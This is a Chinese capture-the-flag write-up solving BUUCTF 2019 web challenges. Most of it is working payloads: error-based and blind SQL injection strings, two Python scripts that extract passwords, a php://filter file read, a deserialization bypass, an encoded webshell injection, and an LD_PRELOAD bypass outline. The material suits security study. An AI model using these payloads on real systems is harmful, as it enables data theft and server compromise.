[极客大挑战 2019]EasySQL
1. 直接用万能密码登陆拿到flag
admin' or 1=1#
[极客大挑战 2019]Havefun
1. 查看源代码

2. 按照他的走一遍

- 直接拿到
[极客大挑战 2019]Secret File

1 点了几下,根据提示,可能需要抓报,仔细看,

2. 找到了新大陆,访问那个文件


- 过滤了
input,data,tp
利用php://fliter读取文件
http://f492d1a4-0a8d-4deb-b9f1-1bf298bb001c.node3.buuoj.cn/secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php
进行解码后,找到flag
[极客大挑战 2019]LoveSQL
- 上来就说
sqlmap是没有灵魂的,就懒的用sqlmap
1.利用万能密码登陆:

flag不在这里
- 尝试
sql注入
2. 猜测所查询表的列数
admin' group by 4# //不行
admin‘ group by 3# //可以

尝试union,没有回显位,尝试updaatexml报错注入
3. updatexml报错注入
3. 1查库
admin' and updatexml(1,concat('^',(select database()),'^'),1)#
3.2查表
admin' and updatexml(1,concat('^',(select group_concat(table_name) from information_schema.tables where table_schema='geek' ),'^'),1)#
XPATH syntax error: '^geekuser,l0ve1ysq1^'
3.3查列
admin' and updatexml(1,concat('^',(select group_concat(column_name) from information_schema.columns where table_schema='geek' and table_name='l0ve1ysq1' ),'^'),1)#
XPATH syntax error: '^id,username,password^'
admin' and updatexml(1,concat('^',(select group_concat(column_name) from information_schema.columns where table_schema='geek' and table_name='geekuser' ),'^'),1)#

- 两张表的字段一样
3.4 查字段
admin' and updatexml(1,concat('^',(select group_concat(username,'-',password)from geek.l0ve1ysq1 ),'^'),1)#
- 可以看到这里没有完全显示出来
admin' and updatexml(1,concat('^',(substr((select group_concat(password)from geek.l0ve1ysq1),248,260)),'^'),1)#
admin' and updatexml(1,concat('^',(substr((select group_concat(password)from geek.l0ve1ysq1),260,280)),'^'),1)#
- 数字是不停试出来的。。。
[极客大挑战 2019]Knife
1 现成的shell,蚁剑或者菜刀链接
- 蚁剑可能链接不稳定,不停刷新
[极客大挑战 2019]Http
- 可以看到,还有个
secret站点,打开bp看一下
1. 访问这个站点

- 很显然是要我们修改Referer
2. 修改Referer
添加Referer字段

3. 这次要修改User-Agent

4. 接下来修改X-forwarded-for
[极客大挑战 2019]PHP
1.管他3721,直接扫目录
不让扫,返回429
2.盲猜,备份文件是www.zip
下载文件.打开class.php

3. 打开index.php
明了了。。。。。
构造序列化字符串
要求:
- password=100
- name=admin
<?php
class Name
{
private $username = 'admin';
private $password = '100';
}
$a=new Name();
$b=serialize($a);
echo $b;
?>
O:4:"Name":2:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";s:3:"100";}需要绕过__wakeup:
- 改变属性个数为3
O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";s:3:"100";}
[极客大挑战 2019]BabySQL
1. 输入万能密码
admin‘ or 1=1#
可能or被过滤掉了
2. 报错注入

updatexml没有被过滤
2.1 查库
admin' updatexml(1,concat(select database();),1)#
select被过滤
尝试之后,发现,可以双写绕过
admin' anandd updatexml(1,concat('^',(seleselectct database()),'^'),1)# 
2.2 查表
admin' anandd updatexml(1,concat('^',(seleselectct table_name frofromm infoorrmation_schema.tables whewherere table_schema='geek' limit 0,1),'^'),1)# //from也被过滤
2.3 查字段名
admin' anandd updatexml(1,concat('^',(seleselectct column_name frofromm infoorrmation_schema.columns whewherere table_schema='geek' anandd table_name='b4bsql' limit 2,1),'^'),1)#
2.4查字段
admin' anandd updatexml(1,concat('^',(seleselectct passwoorrd frofromm geek.b4bsql limit 7,1),'^'),1)#
admin' anandd updatexml(1,concat('^',right((seleselectct passwoorrd frofromm geek.b4bsql limit 7,1),10),'^'),1)#
[极客大挑战 2019]BuyFlag

1. 继续看一下隐藏了什么文件

2. 看一下pay.php

- 看下源码

4. 抓包

想着把user改成1;

5. 传参数

password=404a&&money=10e8 //盲猜参数
[极客大挑战 2019]HardSQL
1在密码处执行报错注入
过滤了大部分内容包括/**/|/=/
111'^updatexml(1,concat('^',(select(database())),'^'),1)#
2. 查表
111'^updatexml(1,concat('^',(select(table_name)from(information_schema.tables)where(table_schema)like('geek')),'^'),1)#
3.查字段

?username=admin'or(updatexml(1,concat(0x7e,(
select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')
),0x7e),1))or'1
&password=1
4.查字段内容
?username=admin'or(updatexml(1,concat(0x7e,(
select(group_concat(password))from(geek.H4rDsq1)
),0x7e),1))or'1
&password=1
?username=admin'or(updatexml(1,concat(0x7e,(
select(group_concat(right(password,30)))from(geek.H4rDsq1)
),0x7e),1))or'1
&password=1
[极客大挑战 2019]FinalSQL
search.php跑盲注脚本(优先二分法较快):
直接法:
可以得到数据库名,表名,列名,无法得到字段内容=》二分法得到
import requests
url = "http://ecaca1c3-ce93-4f20-82b6-ea325d85e6c3.node4.buuoj.cn:81/search.php"
i= 1
j= "QWERTYUIOPASDFGHJKLZXCVBNMqwetyuiopasdfghjklzxcvbnmr_{}-1234567890,@"
flag=''
for i in range(50,1000):
for h in range(1,128):
#sql = "1^(ord(substr((select(group_concat(database()))from(information_schema.schemata)),%d,1))=%d)^1" % (i,ord(h))
#sql = "1^(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='geek'),%d,1))=%d)^1" % (i,ord(h)) #F1naI1y
#sql = "1^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))=%d)^1" % (i,h)#id,username,password
sql = "1^(ord(substr((select(group_concat(password))from(F1naI1y)),%d,1))=%d)^1" % (i,h)
data={
'id':sql,
}
s = requests.get(url,params=data)
#print(s.text)
if 'Click' in s.text:
flag+=chr(h)
print(flag)
break
elif h==',':
exit('over')- 二分法:
import requests
url = "http://ecaca1c3-ce93-4f20-82b6-ea325d85e6c3.node4.buuoj.cn:81/search.php"
i = 0
flag = ''
while True:
i+=1
header = 32
tail = 128
while header<tail:
mid = (header+tail)>>1
data = {
'id':f"1^(ord(substr((select(group_concat(password))from(F1naI1y)),{i},1))>{mid})^1"
}
s=requests.get(url,params=data)
if 'Click' in s.text:
header = mid+1
else:
tail = mid
if header!=32:
flag+=chr(header)
print(flag)
else:
break
[极客大挑战 2019]RCE ME

- 无字母数字执行命令:


- 禁用了一堆函数

- 写个后门尝试用蚂蚁连接:
http://673fe4a3-8855-4bb9-9bae-0eae01be4baa.node4.buuoj.cn:81/?code=(~%9E%8C%8C%9A%8D%8B)(~%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9C%97%9A%91%93%8A%90%A2%D6);


根目录发现readflag,需要运行readflag才能拿到flag,shell由于disable_func的原因不能使用
利用linux提供的LD_preload环境变量,劫持共享so,在启动子进程的时候,新的子进程会加载我们恶意的so拓展,然后我们可以在so里面定义同名函数,即可劫持API调用,成功RCE
参考链接:https://www.anquanke.com/post/id/175403
EXP地址(具体用法看readme.md)
上传exp文件:
